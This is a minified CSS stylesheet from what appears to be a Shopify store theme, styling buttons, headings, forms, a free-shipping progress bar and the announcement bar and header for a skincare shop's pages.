img.lazyloading+.data-lazy-loading{content:"";position:absolute;height:100%;width:100%;left:0;top:0;z-index:0;background-color:var(--bg-planceholder);display:block;transition:var(--anchor-transition)}.disable-srollbar::-webkit-scrollbar{display:none}.disable-srollbar::-webkit-scrollbar-track{display:none}.disable-srollbar::-webkit-scrollbar-thumb{display:none}.disable-srollbar::-webkit-scrollbar-thumb:hover{display:none}.WidgetComponent__TextContainer-sc-1933jxm-2.jbscAv.cb-cookie_consent-container-text_container svg{display:inline-block;vertical-align:middle;fill:currentColor;stroke:currentColor;width:1rem;height:1rem;transition:var(--anchor-transition)}.placeholder-svg{display:block;fill:#78818826;stroke:#78818833;background-color:#7881881a;width:100%;height:100%;max-width:100%;max-height:100%;border:1px solid rgba(120,129,136,.2);stroke-width:.1px}.background-overlay,.background-overlay1{position:fixed;background-color:#232323cc;top:0;left:0;bottom:0;right:0;cursor:pointer;display:block!important;z-index:100;opacity:0;pointer-events:none;transition:opacity var(--duration-long) ease}body:not(.safari).show_effect_close .background-overlay,body:not(.safari).show_effect_close .background-overlay1,body:not(.safari).show_effect_close .background-overlay1:hover,body:not(.safari).show_effect_close .background-overlay:hover{cursor:none}body:not(.safari) .background-cursor-wrapper{position:absolute;top:0;left:0;-webkit-transform:translateY(calc(var(--translate-y, 0) * 1px - 50%)) translateX(calc(var(--translate-x, 0) * 1px - 50%));-moz-transform:translateY(calc(var(--translate-y, 0) * 1px - 50%)) translateX(calc(var(--translate-x, 0) * 1px - 50%));-ms-transform:translateY(calc(var(--translate-y, 0) * 1px - 50%)) translateX(calc(var(--translate-x, 0) * 1px - 50%));-o-transform:translateY(calc(var(--translate-y, 0) * 1px - 50%)) translateX(calc(var(--translate-x, 0) * 1px - 50%));transform:translateY(calc(var(--translate-y, 0) * 1px - 50%)) translate(calc(var(--translate-x, 0) * 1px - 50%));transition:transform 70ms;-webkit-transition:transform 70ms}body:not(.safari) .background-cursor-wrapper_outer{width:40px;height:40px;border-radius:50%;background-color:#fff;display:flex;justify-content:center;align-items:center}body:not(.safari) .background-cursor-wrapper_inner{width:25px;height:25px;position:relative;display:flex;justify-content:center;align-items:center}body:not(.safari) .background-cursor-wrapper_inner,body:not(.safari) .background-cursor-wrapper_outer{transform:scale(.1);opacity:0;transition:transform .35s ease-in-out,opacity .35s .15s}body:not(.safari) .background-cursor-wrapper.enlarge-cursor .background-cursor-wrapper_inner,body:not(.safari) .background-cursor-wrapper.enlarge-cursor .background-cursor-wrapper_outer{transform:scale(1);opacity:1;transition-delay:0s}body:not(.safari) .background-cursor-wrapper .background-cursor-wrapper_inner svg{width:15px;height:15px;stroke:#232323}.enable-gradient-color{background:var(--gradient-color-left)!important;background:-moz-linear-gradient(left,var(--gradient-color-left) 0,var(--gradient-color-right) 100%)!important;background:-webkit-gradient(left top,right top,color-stop(0,var(--gradient-color-left)),color-stop(100%,var(--gradient-color-right)))!important;background:-webkit-linear-gradient(left,var(--gradient-color-left) 0,var(--gradient-color-right) 100%)!important;background:-o-linear-gradient(left,var(--gradient-color-left) 0,var(--gradient-color-right) 100%)!important;background:-ms-linear-gradient(left,var(--gradient-color-left) 0,var(--gradient-color-right) 100%)!important;background:linear-gradient(to right,var(--gradient-color-left) 0,var(--gradient-color-right) 100%)!important;border:0!important}body.safari .button{transition:all .2s var(--button-transition-ease)}body:not(.safari) .button{transition:var(--duration-long) var(--button-transition-ease);transition-property:color,background,background-color,border}.button,.shopify-challenge__button{display:block;width:100%;font-family:var(--btn-1-font-family);font-size:var(--btn-1-font-size);font-weight:var(--btn-1-font-weight);text-transform:var(--btn-1-text-transform);text-align:var(--btn-1-text-align);letter-spacing:var(--btn-1-letter-spacing);line-height:var(--btn-1-line-height);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-radius:var(--btn-1-border-radius);border-style:var(--btn-1-border-style);border-width:var(--btn-1-border-width);min-width:130px;max-width:100%;padding-top:var(--btn-1-padding-top);padding-bottom:var(--btn-1-padding-bottom);margin:auto;outline:0!important;box-shadow:var(--btn-1-horizontal-length) var(--btn-1-vertical-length) var(--btn-1-blur-radius) var(--btn-1-spread) var(--btn-1-all-bg-opacity) var(--btn-1-inset);cursor:pointer;position:relative}.capitalize,.form-status-list .link:first-letter,.haloCalculatorShipping .message .text,label{text-transform:capitalize}.shopify-challenge__container .shopify-challenge__button{max-width:304px;margin-top:15px}.button svg{display:inline-block;vertical-align:middle;width:32px;height:32px;margin:0 6px 0 0}.button.button--primary,.button.button-1{background:var(--btn-1-bg);border-color:var(--btn-1-border);color:var(--btn-1-color)}.button.button--primary svg,.button.button-1 svg{fill:var(--btn-1-color)}.button.button--secondary,.button.button-2{background:var(--btn-2-bg);border-color:var(--btn-2-border);color:var(--btn-2-color)}.button.button--secondary svg,.button.button-2 svg{fill:var(--btn-2-color)}.button.button-3{background:var(--btn-3-bg);border-color:var(--btn-3-border);color:var(--btn-3-color)}.h0,.h1,.h2,.h3,.h4,.h5,.halo-block-header .title,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-weight:var(--font-heading-weight);letter-spacing:var(--heading-letter-spacing);color:var(--color-text);font-style:var(--font-heading-style)}.button.button-3 svg{fill:var(--btn-3-color)}.btn-unavailable,.button.disabled,.button:disabled,.button[aria-disabled=true],.button[disabled],button.disabled,button:disabled,button[aria-disabled=true],button[disabled]{opacity:.6;pointer-events:none}.button[aria-disabled=true].button-continue{opacity:1;pointer-events:auto}.halo-block{position:relative;background:#fff}.halo-block-header{position:relative;margin:0 0 30px}.halo-block-header .title{display:inline-block;position:relative;font-size:var(--font-heading-size);text-transform:var(--heading-text-transform);line-height:var(--heading-line-height);margin-top:1px;margin-bottom:5px}.halo-block-header .title .text{display:inline-block;vertical-align:top;padding:0 20px;position:relative;z-index:1;background:var(--color-background);width:auto;max-width:100%}.halo-block-header:not(.text-center) .title .text{padding:0}.halo-block-header.text-left.viewAll--left .title,.halo-block-header.text-right.viewAll--right .title{margin-right:30px}.halo-block-header.text-left.viewAll--left.has-des .title,.halo-block-header.text-right.viewAll--right.has-des .title,.slick-dots li:last-child,.slider-dots li:last-child{margin-right:0}.halo-block-header.text-center .title{display:block;margin-right:0}.halo-block-header .title:before{content:"";display:block;position:absolute;top:calc(50% - 1px);left:0;width:100%;height:var(--heading-border-height);background:#c7c7c7}.halo-block-header .title svg{width:26px;height:26px;position:relative;top:-3px;margin-right:8px;margin-left:0}.halo-block-header .view_all{display:inline-block;border-bottom:1px solid;line-height:16px}.halo-block-header .view_all .icon-svg{position:relative;top:-1px}.halo-block-header .text-left .text,.halo-block-header.text-left .title .text,.halo-text-format h3,.template-article .halo-text-format h1,.template-article .halo-text-format h2,.template-article .halo-text-format h3,.template-article .halo-text-format h4,.template-article .halo-text-format h5,.template-article .halo-text-format h6{padding-left:0}.halo-block-header .text-right .text,.halo-block-header.text-right .title .text{padding-right:0}.block-title--style2,.countdown_style_2{display:flex;justify-content:space-between;align-items:center;text-align:left!important}.left,.text-left,label{text-align:left}.block-title--style2 .title{display:inline-block;margin:0!important}.block-title--style2.enable_border_title_style2 .title{border-bottom:3px solid}.block-title--style2 .title:before,.circle-divider:last-of-type:after,.haloCalculatorShipping .progress.progress-hidden,:empty{display:none}.block-title--style2 .title .text{width:auto!important;padding:0!important}.block-title--style2 .view_all{margin:0!important;position:relative;top:-3px}.product-countdown-block{display:inline-block;border:1px solid;padding:6px 15px;line-height:1;border-radius:3px}.product-countdown-block .clock-item{display:inline-block;font-weight:700}.product--countdown{flex:1;position:relative;top:-7px;font-size:0}.countdown_style_2 .text{width:auto!important}.countdown_style_2 .num{background:#323232;padding:10px 8px;min-width:34px;max-height:34px;border-radius:34px;display:inline-block;color:#fff;font-weight:400;text-align:center}.countdown_style_2 .icon{margin-right:5px;margin-left:5px;color:#202020}.countdown_style_2 .product-countdown-block{margin-left:0;border:0}.price__label_sale{border-radius:3px;overflow:hidden;height:20px;line-height:20px;margin:0 0 0 3px!important;clip-path:polygon(0 50%,20% 100%,100% 100%,100% 0,20% 0,0 50%)}.price__label_sale .label_sale{font-size:12px;font-weight:400;color:var(--sale-badge-color);background-color:var(--sale-badge-bg);padding:0 10px;display:block}.halo-product-block .products-carousel{display:block;position:relative;margin:0 -15px;width:auto!important}.halo-product-block .slick-dots{bottom:-40px}.halo-product-block .product{display:inline-block;vertical-align:top;padding:0 15px}.halo-product-block .products-carousel.slick-dotted{margin-bottom:30px}.halo-product-block .products-carousel:not(.slick-initialized){white-space:nowrap;overflow:hidden;font-size:0;letter-spacing:0}.halo-product-block .products-carousel:not(.slick-initialized)>.product{display:inline-block;vertical-align:top;width:100%}.slider-progress-bar{display:block!important;height:var(--scrollbar-height);width:100%;max-width:100%;background:var(--scrollbar-track-color);background-clip:content-box;border:1px solid transparent;margin-top:50px}.slider-progress-bar .slider-scrollbar-track{position:relative;width:100%;height:100%}.slider-progress-bar .scrollbar-thumb{display:inline-block;position:absolute;top:auto;left:0;transform:translateY(-1px);width:var(--percent);max-width:100%;height:var(--scrollbar-height);background-color:var(--scrollbar-thumb-color);transition:1s ease-in-out}.slider-progress-bar .scrollbar-thumb:hover{background-color:var(--scrollbar-thumb-hover-color);transition:1s ease-in-out}.haloCalculatorShipping{position:relative;margin:0 0 12px;min-height:var(--free-shipping-min-height);padding:0 20px}.haloCalculatorShipping .progress{position:relative;margin:0 0 10px;font-size:0;letter-spacing:0}.haloCalculatorShipping .progress .progress_shipping{height:var(--free-shipping-height);background-color:var(--free-shipping-bg);border-radius:var(--free-shipping-border-radius);border:0}.haloCalculatorShipping .progress .progress-meter{position:relative;display:block;width:100%;height:100%;font-size:calc(var(--font-body-size) - 1px);font-weight:var(--font-weight-normal);letter-spacing:0;line-height:calc(var(--free-shipping-height) + 1px);color:var(--color-white);transition:width .3s}.haloCalculatorShipping .progress.progress-free .progress_shipping{border-color:var(--free-shipping-bg-4)}.haloCalculatorShipping .progress.progress-30 .progress_shipping{border-color:var(--free-shipping-bg-1)}.haloCalculatorShipping .progress.progress-60 .progress_shipping{border-color:var(--free-shipping-bg-2)}.haloCalculatorShipping .progress.progress-100 .progress_shipping{border-color:var(--free_shipping_color3)}.haloCalculatorShipping .progress.progress-free .progress-meter{background-color:var(--free-shipping-bg-4)}.haloCalculatorShipping .progress.progress-30 .progress-meter{background-color:var(--free-shipping-bg-1)}.haloCalculatorShipping .progress.progress-60 .progress-meter{background-color:var(--free-shipping-bg-2)}.haloCalculatorShipping .progress.progress-100 .progress-meter{background-color:var(--free-shipping-bg-3)}.haloCalculatorShipping .message{font-size:var(--font-body-size);font-weight:var(--font-weight-normal);letter-spacing:0;line-height:var(--body-line-height);color:var(--free-shipping-color);transition:color var(--duration-default) ease-in-out}.haloCalculatorShipping .progress.progress-free+.message{color:var(--free-shipping-bg-4)}.cart-sidebar-show .haloCalculatorShipping .progress .progress-meter,.template-cart .haloCalculatorShipping .progress .progress-meter{text-align:center;animation:2s linear infinite progress-bar-stripes;background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px;transition:width .9s linear,background-color .9s linear;border-radius:var(--free-shipping-border-radius)}a,hr{border:none}.halo-cart-sidebar .halo-sidebar-wrapper{padding-top:13px}.progress-truck-wrapper{position:absolute;right:0;bottom:-2px}.progress-truck-wrapper .icon-shipping-truck{--truck-color: var(--free-shipping-bg);width:calc(var(--free-shipping-height) * 3);height:calc(var(--free-shipping-height) * 3);stroke:#fff;transition:fill var(--duration-default) ease-in-out}.haloCalculatorShipping .progress.progress-free .progress-meter .progress-truck-wrapper .icon-shipping-truck{fill:var(--free-shipping-bg-4);color:var(--free-shipping-bg-4)}.haloCalculatorShipping .progress.progress-30 .progress-meter .progress-truck-wrapper .icon-shipping-truck{fill:var(--free-shipping-bg-1);color:var(--free-shipping-bg-1)}.haloCalculatorShipping .progress.progress-60 .progress-meter .progress-truck-wrapper .icon-shipping-truck{fill:var(--free-shipping-bg-2);color:var(--free-shipping-bg-2)}.haloCalculatorShipping .progress.progress-100 .progress-meter .progress-truck-wrapper .icon-shipping-truck{fill:var(--free-shipping-bg-3);color:var(--free-shipping-bg-3)}.haloCalculatorShipping .progress-truck-wrapper .icon-shipping-truck .wheel{fill:#fff!important}.list-unstyled{list-style:none;margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.clearfix:after{content:"";display:block;clear:both}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.field,.image-zoom,summary{position:relative}#buy-lacto-calamine-aloe-vera-gel-online-moisturizes-gel-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-anti-blemish-cream-online-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-apple-cider-vinegar-foaming-face-wash-online-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-daily-cleansing-face-wipes-online-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-face-serum-2-salicylic-acid-face-serum-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-face-wipes-oil-control-face-wipes-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-facewash-neem-aloe-vera-face-wash-online-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-foaming-face-wash-charcoal-foaming-face-wash-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-green-tea-night-gel-night-cream-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-light-moisturising-gel-skin-moisturising-gel-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-toner-cucumber-face-toner-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-under-eye-cream-online-remove-dark-circles-wellify #shopify-section-halo-toolbar-mobile,#buy-lacto-calamine-vitamin-c-foaming-face-wash-online-wellify #shopify-section-halo-toolbar-mobile,#cred #shopify-section-halo-toolbar-mobile,#cred #shopify-section-template--16147708248255__banner,#cred .cbb-frequently-bought-container.cbb-desktop-view,#cred .cbb-frequently-bought-container.cbb-mobile-view,#cred div#shopify-section-announcement-bar,#cred div#shopify-section-footer-backup,#cred div#shopify-section-header,#cred div#shopify-section-sections--16147709362367__2a0a1573-f680-45da-804c-09beac692b43,#cred div#shopify-section-sections--16147709362367__header-mobile,#cred div#shopify-section-template--16075318591679__recently-viewed-products,#cred div#shopify-section-template--16075320328383__recently-viewed-products,#lacto-calamine-face-serum-10-niacinamide-face-serum-wellify #shopify-section-halo-toolbar-mobile,#lacto-calamine-ubtan-face-wash #shopify-section-halo-toolbar-mobile,.cred .cbb-frequently-bought-container.cbb-desktop-view,.cred .cbb-frequently-bought-container.cbb-mobile-view,.cred div#shopify-section-announcement-bar,.cred div#shopify-section-footer-backup,.cred div#shopify-section-header,.cred div#shopify-section-template--16075320262847__recently-viewed-products,.cred div#shopify-section-template--16075320328383__recently-viewed-products,.cred p.additional-offer-text,.grecaptcha-badge,.hidden,.product-infinite-scroll .button[disabled],.productView-moreItem .productView-subtotal,.productView-moreItem .quantity_selector,.sidebarBlock.sidebar-categories.sidebarBlock-collapse,body#cred .card-vendor.link-underline,ul#meteor-desktop-nav svg{display:none!important}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{line-height:var(--heading-line-height)}.h0{font-size:4rem}.h1,h1{font-size:3rem}.h2,h2{font-size:2rem;line-height:2.8rem}.link,label{letter-spacing:var(--body-letter-spacing);line-height:var(--body-line-height)}.h3,h3{font-size:1.7rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.2rem}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{display:inherit;color:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}.center,.text-center{text-align:center}.halo-lookbook-popup.swapped .halo-popup-wrapper.style-2 .card-title,.right,.text-right{text-align:right}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.display-empty:empty,.halo-top-currency .currency-dropdown .icon svg polygon,br:empty,circle:empty,hr:empty,iframe:empty,img:empty,input:empty,line:empty,model-viewer:empty,path:empty,polygon:empty,polyline:empty,rect:empty,shopify-installments-modal:empty,shopify-payment-terms:empty,textarea:empty,use:empty{display:block}a{color:var(--color-link);cursor:pointer;box-shadow:none;text-decoration:none}body:not(.safari) a{transition:var(--anchor-transition)}.body-overflow-hd{overflow:hidden;padding-inline-end:17px}.link{display:inline-block;vertical-align:top;font-size:var(--font-body-size);font-weight:var(--font-weight-normal)}.not_img,hr{display:block}.link-underline .text,.menu-lv-item .text{transition:text-decoration var(--duration-short) ease}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{height:.1rem;margin:5rem 0;background-color:var(--color-background-10)}.break{word-break:break-word}.image-zoom{overflow:hidden}.image-zoom img{will-change:transform;transition:transform .64s}.not_img{height:var(--height_not_img);line-height:var(--height_not_img);background-color:#23232333;width:100%;text-align:center;font-size:24px;font-weight:700;color:#fff;padding-left:10px;padding-right:10px;text-shadow:0 1px 0 #ccc,0 2px 0 #c9c9c9,0 3px 0 #bbb,0 4px 0 #b9b9b9,0 5px 0 #aaa,0 6px 1px rgb(0 0 0 / 10%),0 0 5px rgb(0 0 0 / 10%),0 1px 3px rgb(0 0 0 / 30%),0 3px 5px rgb(0 0 0 / 20%),0 5px 10px rgb(0 0 0 / 25%),0 10px 10px rgb(0 0 0 / 20%),0 20px 20px rgb(0 0 0 / 15%)}.field__input,.form-input,label{font-size:var(--font-body-size)}img{max-width:100%}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}summary{cursor:pointer;list-style:none}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .35rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{content:" ";position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}:focus-visible{outline:0}.header [tabindex="-1"]:focus,:focus{outline:0}.focus-inset:focus-visible{outline:0;box-shadow:none}.focus-none{box-shadow:none!important;outline:0!important}.field{display:flex;width:100%}.field__form{display:block;width:100%}.field--with-error{flex-wrap:wrap}label{font-weight:var(--font-weight-medium);color:var(--form-label)}label em{color:#e95144}.field__label,.form-label{display:block;width:100%;padding:0;margin:0 0 8px}.field__labelInline{position:absolute;left:15px;top:50%;color:var(--form-input-placeholder);transition:top var(--duration-short) ease,font-size var(--duration-short) ease;pointer-events:none;transform:translateY(-50%);margin-bottom:0}label.hiddenLabels{border:0;height:1px;overflow:hidden;position:absolute}input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border-radius:0;min-height:unset;outline-offset:unset}input[type=checkbox],input[type=radio]{border:0;height:1px;overflow:hidden;position:absolute;box-sizing:border-box}input[type=checkbox]+.form-label--checkbox,input[type=radio]+.form-label--radio{display:block;width:100%;position:relative;padding:0 0 0 23px;margin:0;pointer-events:auto;cursor:pointer;line-height:22px}input[type=checkbox]+.form-label--checkbox:before{content:"";position:absolute;top:3px;left:0;border:1px solid #dbdbdb;width:15px;height:15px;background-color:transparent;border-radius:0}input[type=checkbox]+.form-label--checkbox:after{content:"";display:block;position:absolute;top:5px;left:3px;width:10px;height:10px;background-image:url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='far' data-icon='check' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-check fa-w-16 fa-3x'%3E%3Cpath fill='%23ffffff' d='M435.848 83.466L172.804 346.51l-96.652-96.652c-4.686-4.686-12.284-4.686-16.971 0l-28.284 28.284c-4.686 4.686-4.686 12.284 0 16.971l133.421 133.421c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-28.284-28.284c-4.686-4.686-12.284-4.686-16.97 0z' class=''%3E%3C/path%3E%3C/svg%3E");background-size:cover;background-position:center;line-height:1;transition:transform .3s ease-out;opacity:0;transform:scale(.9)}input[type=checkbox]:checked+.form-label--checkbox:before{background-color:#000;border-color:#000}input[type=checkbox]:checked+.form-label--checkbox:after,input[type=radio]:checked+.form-label--radio:after{opacity:1;transform:scale(1)}input[type=radio]+.form-label--radio:before{content:"";display:block;position:absolute;top:4px;left:0;transition:50ms ease-out;background-color:var(--form-label-checkbox-before-bg);border:1px solid var(--form-label-checkbox-before-border);width:16px;height:16px;border-radius:50%}input[type=radio]+.form-label--radio:after{content:"";display:block;position:absolute;top:8px;left:4px;transition:50ms ease-out;width:0;height:0;border:4px solid var(--form-label-checkbox-before-bg-checked);border-radius:50%;transform:scale(0);opacity:0;background-color:var(--form-label-checkbox-before-bg-checked)}input[type=radio]:checked+.form-label--radio:before{border-color:var(--form-label-checkbox-before-border-checked)}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;margin:0;opacity:1;width:15px;height:auto}.field__input,.form-input,.select__select{-webkit-appearance:none;background-color:var(--form-input-bg);width:100%;text-align:left;outline:0!important;color:var(--form-input-color);font-weight:var(--font-weight-normal);letter-spacing:var(--body-letter-spacing);line-height:var(--body-line-height);font-family:var(--font-body-family)}.field__input,.form-input{flex-grow:1;display:block;height:auto;border:1px solid var(--form-input-border);box-shadow:unset!important;padding-top:var(--btn-1-padding-top);padding-bottom:var(--btn-1-padding-bottom);padding-left:15px;padding-right:15px;margin:0;overflow:hidden;border-radius:var(--btn-1-border-radius);-moz-appearance:none;-webkit-appearance:none;appearance:none}input.form-input-placeholder::-webkit-input-placeholder{color:var(--form-input-placeholder);transition:var(--anchor-transition)}input.form-input-placeholder:-ms-input-placeholder{color:var(--form-input-placeholder);transition:var(--anchor-transition)}input.form-input-placeholder::placeholder{color:var(--form-input-placeholder);transition:var(--anchor-transition)}input.form-input-placeholder:focus::-webkit-input-placeholder{opacity:0;visibility:hidden}input.form-input-placeholder:focus:-ms-input-placeholder{opacity:0;visibility:hidden}input.form-input-placeholder:focus::placeholder{opacity:0;visibility:hidden}.field__input::-webkit-search-cancel-button{display:none}input.form-input-hiddenPlaceholder::-webkit-input-placeholder{opacity:0;visibility:hidden}input.form-input-hiddenPlaceholder::-ms-input-placeholder{opacity:0;visibility:hidden}input.form-input-hiddenPlaceholder::placeholder{opacity:0;visibility:hidden}.field__input:-webkit-autofill~.field__labelInline,.field__input:focus~.field__labelInline,.field__input:not(:placeholder-shown)~.field__labelInline{font-size:1rem;top:5px;left:10px;letter-spacing:.04rem;transform:unset}.select__select{font-size:var(--font-body-size);-webkit-appearance:none;appearance:none;transition:box-shadow var(--duration-short) ease;cursor:pointer;padding:11px 15px 10px;box-shadow:0 0 0 .1rem var(--form-input-border);border:0;border-radius:var(--btn-1-border-radius);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000000' viewBox='0 0 24 24'%3E%3Cpath d='M 7 10 L 12 15 L 17 10 Z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 9px center;background-size:20px 20px;min-height:45px}.select__select:hover{box-shadow:0 0 0 .2rem var(--form-input-border)}.text-area{min-height:10rem;resize:none}.text-area--resize-vertical{resize:vertical}.form__message{display:flex;align-items:center;font-size:var(--font-body-size);font-weight:var(--font-weight-normal);line-height:var(--body-line-height);color:var(--color-grey);outline:0;box-shadow:none}.form__message .icon{width:20px;height:20px;margin:0 10px 0 0}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-field.form-field--success .form-input,.form-field.form-field--success .form-textarea{border-color:var(--color-success-bg)}.form-field.form-field--error .form-input,.form-field.form-field--error .form-textarea{border-color:var(--color-error-bg)}.update-quantity__group{display:flex;max-width:94px;position:relative}.update-quantity__group .btn-quantity{width:32px;height:45px;display:block;position:absolute;left:0;top:0}.product-edit-quantity .update-quantity__group .btn-quantity:before{content:"";position:absolute;width:12px;height:1px;left:10px;top:22px;background:#5a5a5a}.product-edit-quantity .update-quantity__group .btn-quantity.plus:after{content:"";position:absolute;width:12px;height:1px;left:10px;top:22px;background:#5a5a5a;transform:rotate(90deg)}.update-quantity__group .btn-quantity.plus{right:0;left:auto}.update-quantity__group .form-input{width:100%;padding:0 32px;height:45px;text-align:center}.update-quantity__group input::-webkit-inner-spin-button,.update-quantity__group input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;display:none}.update-quantity__group input[type=number]{-moz-appearance:textfield}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:2}.modal__toggle-close{display:none}.no-js details[open] .modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open{display:none}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:flex;justify-content:center;align-items:center;background:var(--bg-white)}.cart-count-bubble:empty,.halo-top-currency .currency-menu .text+svg,.modal__content:empty,.wishlist-count-bubble:empty{display:none}.cart-count-bubble,.wishlist-count-bubble{position:absolute;top:0;right:0;min-width:23px;min-height:23px;text-align:center;border-radius:50%;font-size:var(--font-body-size);font-weight:var(--font-weight-normal);line-height:22px;letter-spacing:var(--body-letter-spacing);background-color:var(--color-global);color:var(--color-white);letter-spacing:0}.page-header,.page-subheader{display:block;font-family:var(--font-page-title-family);color:var(--color-text);margin:0;position:relative}.cart-count-bubble .text{display:inherit}.bottom-bar--list .cart-count-bubble{min-width:22px;min-height:15px}.page-header{font-size:var(--font-page-title-size);font-weight:var(--font-page-title-weight);font-style:var(--font-page-title-style);line-height:var(--page-title-line-height);letter-spacing:var(--page-title-letter-spacing);text-transform:var(--page-title-text-transform);padding:37px 0 25px}.breadcrumb-container+.page-header,.section-block-template--16147708444863__c2ff317e-d75a-48f2-851e-a7bd1f2a6371 .halo-item .text{padding-top:10px}.page-subheader{font-size:calc(var(--font-page-title-size) - 6px);font-weight:var(--font-weight-semibold);letter-spacing:var(--body-letter-spacing);line-height:calc(var(--font-page-title-size) + 2px);padding:0 0 17px}.customer-links,.mobile-header-2 .header-mobile--right .header-mobile--icon+.header-mobile--icon{margin-left:25px}#shopify-section-announcement-bar{position:relative;z-index:2}.announcement-bar__message{display:inline-block;vertical-align:top;width:100%;padding:2px 0}.announcement-bar__message .message,.announcement-bar__message p{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:5px 15px;position:relative;font-size:var(--font-body-size);font-weight:var(--font-weight-medium);letter-spacing:.05em;line-height:var(--body-line-height);margin:0}.announcement-bar__message .message a,.style-dots-2 .slick-dots li:first-child,.style-dots-2 .slider-dots li:first-child{margin-left:5px}.announcement-bar__message .message a:hover{text-decoration:underline}.announcement-bar__message .message span img{position:relative;top:-4px;margin-right:25px}.announcement-bar__message .message span.btn{margin-left:32px;font-weight:var(--font-weight-medium);padding:1px 10px;border-radius:3px;min-width:110px;border:1px solid;letter-spacing:0;color:var(--button-color-style);background:var(--button-background-style);border-color:var(--button-border-style)}.announcement-close{display:block;position:absolute;top:50%;right:15px;transform:translateY(-50%);width:17px;height:17px;line-height:1;font-size:0;letter-spacing:0;background:0 0;border:none;padding:0}.announcement-close svg{width:100%;height:100%}.top-mesage-countdown{text-align:center;font-weight:var(--font-weight-bold);padding-top:10px}.announcement-bar .announcement-countdown{padding:14px 0 12px}.announcement-bar .announcement-countdown .clock-item{border-radius:4px;box-shadow:0 3px 1px #f7f8facc;margin-left:10px;margin-right:10px;width:48px;height:50px;position:relative}.announcement-bar .announcement-countdown .clock-item:before{content:":";position:absolute;top:50%;transform:translateY(-50%);right:-14px;font-size:22px}.announcement-bar .announcement-countdown .clock-item:last-child:before{content:none}.announcement-bar .announcement-countdown .clock-item span.num{font-size:20px}.announcement-bar .announcement-countdown .clock-item span.text{font-size:12px;text-transform:capitalize}.announcement-bar .announcement-countdown+.announcement-close{width:21px;height:21px}.announcement-bar [data-announcement-bar] .slick-arrow.slick-prev svg{transform:rotate(0)}.announcement-bar [data-announcement-bar] .slick-arrow{background:0 0;border:none;opacity:1!important;box-shadow:none}.announcement-bar [data-announcement-bar] .slick-arrow svg{width:18px;height:18px;transform:rotate(0)!important}.shopify-section-header-sticky{position:sticky;top:0;transition:opacity .1s,visibility .2s,transform .2s,-webkit-transform .2s,top .2s}.shopify-section-header-hidden{transform:translateY(-100%)}.shopify-section-header-sticky.slide-down{transform:translateY(-100%);animation:.25s ease-in-out forwards headerSlideDown}#shopify-section-header.animate{transition:transform .25s ease-out}.header{pointer-events:auto}.header-wrapper,.menu-lv-item .site-nav-list-dropdown>a,.menu-lv-item>a{display:block;position:relative}.header-top{display:none;position:relative;background-color:var(--bg-white);padding-top:15px;padding-bottom:16px}.header-top--wrapper{display:flex;flex-wrap:nowrap;align-items:flex-end;justify-content:space-between}.shopify-section-header-sticky .header-top--wrapper{min-height:auto}.header-top--wrapper-2{padding-top:15px;padding-bottom:15px}.header-mobile--icon .header__heading-link svg,.header__logo .header__heading svg{width:100%;height:auto}.header-top--left,.header-top--right{display:block;position:relative;font-size:0;letter-spacing:0}.header-top--right 